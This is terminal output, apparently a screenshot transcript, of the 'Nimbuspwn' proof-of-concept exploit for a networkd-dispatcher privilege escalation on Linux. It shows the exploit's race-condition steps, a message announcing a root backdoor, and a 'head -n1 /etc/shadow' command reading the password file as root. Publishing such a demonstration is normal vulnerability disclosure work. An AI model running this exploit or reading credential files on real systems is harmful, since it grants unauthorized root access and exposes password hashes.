 jbo@jbo-nix:~/1337$ ./nimbuspwn.py
NIMBUSPWN
networkd-dispatcher Linux EoP by Jonathan Bar Or ("JBO")
Attempting to own dbus name org.freedesktop.network1 ...................... [  OK  ]
Validating name patterns .................................................. [  OK  ]
Planting base directory ................................................... [  OK  ]
Planting symlink .......................................................... [  OK  ]
Planting payload .......................................................... [  OK  ]
Attempting to win the race [1/6] .......................................... [ RETR ]
Attempting to win the race [2/6] .......................................... [ RETR ]
Attempting to win the race [3/6] .......................................... [ RETR ]
Attempting to win the race [4/6] .......................................... [  OK  ]
> Great, we now have a root backdoor. Hurray!
> Enjoy your root privileges.
# head -n1 /etc/shadow
root:!:18267:0:99999:7:::